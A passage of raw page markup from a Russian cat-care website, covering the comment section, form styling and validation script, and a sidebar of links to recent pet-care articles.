    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="4436" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-4436' data-commentid="4436" data-postid="162" data-belowelement="comment-4436" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="4436">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-delat-esli-kotenok-nichego-ne-est/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9665408702" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-pravilno-uhazhivat-za-mejn-kunom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как правильно ухаживать за Мейн-куном" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" class="img-responsive wp-post-image" alt="Как правильно ухаживать за Мейн-куном" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как правильно ухаживать за Мейн-куном</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-polzovatsya-parovoj-shhetkoj-dlya-koshek-i-sobak-pravilno-poshagovaya-instruktsiya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/01/Fen-dlya-koshek-550x450.webp" class="img-responsive wp-post-image" alt="фен для кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/01/Fen-dlya-koshek-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/01/Fen-dlya-koshek-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Как пользоваться паровой щеткой для кошек и собак правильно: пошаговая инструкция</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-vzvesit-koshku-v-domashnih-usloviyah/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как взвесить кошку в домашних условиях" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg" class="img-responsive wp-post-image" alt="Как взвесить кошку в домашних условиях" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/02/kak-vzvesit-koshku-v-domashnih-usloviyah-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как взвесить кошку в домашних условиях</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chistit-ushi-koshke/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как чистить уши кошке" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/10/kak-chistit-ushi-koshke-6-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/10/kak-chistit-ushi-koshke-6-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/10/kak-chistit-ushi-koshke-6-550x420.jpg" class="img-responsive wp-post-image" alt="Как чистить уши кошке" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Как чистить уши кошке</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/ekspress-linka-dlya-sobak-i-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Експресс-линька для собак и кошек" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg" class="img-responsive wp-post-image" alt="Експресс-линька для собак и кошек" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Экспресс-линька для собак и кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-vyvesti-bloh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как вывести блох у кошки" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg" class="img-responsive wp-post-image" alt="Как вывести блох у кошки" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2015/01/kak-vyvesti-bloh-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как избавить кошку и котят от блох</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/koshka-otkazalas-ot-kotyat-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кошка отказалась от котенка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg" class="img-responsive wp-post-image" alt="Кошка отказалась от котенка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/01/koshka-otkazalas-ot-kotyat-chto-delat-new-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кошка отказалась от котенка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-strich-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Рыжий кот пострижен как лев" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" class="img-responsive wp-post-image" alt="Рыжий кот пострижен как лев" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли стричь кошек</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
